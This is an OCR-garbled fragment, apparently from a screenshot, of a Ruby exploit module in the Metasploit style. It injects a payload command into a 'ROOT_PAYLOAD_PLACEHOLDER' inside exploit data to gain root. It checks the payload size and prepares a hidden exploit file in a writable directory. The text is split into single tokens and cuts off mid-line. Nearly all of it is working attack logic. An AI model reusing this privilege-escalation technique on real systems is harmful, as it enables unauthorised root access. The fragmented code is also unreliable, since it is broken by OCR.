
      root_cmd 
=
 payload
.
raw

if
 target
[
'Arch'
]
==
ARCH_PYTHON
        root_cmd 
=
"echo \"
#
{
root_cmd
}
\" | python"
end
      root_cmd 
=
"CMD:
#{
root_cmd
}
"
end
if
 root_cmd
.
length 
>
1024
      fail_with 
Failure
:
:
PayloadFailed
,
"Payload size (
#{
root_cmd
.
length
}
) 
exceeds space in payload placeholder"
end
    placeholder_index 
=
exploit_data
.
index
(
'ROOT_PAYLOAD_PLACEHOLDER
    exploit_data
[
placeholder_index
,
root_cmd
.
length
]
=
 root_cmd

    exploit_file 
=
"
#
{
datastore
[
'WritableDir'
]
}
/.
#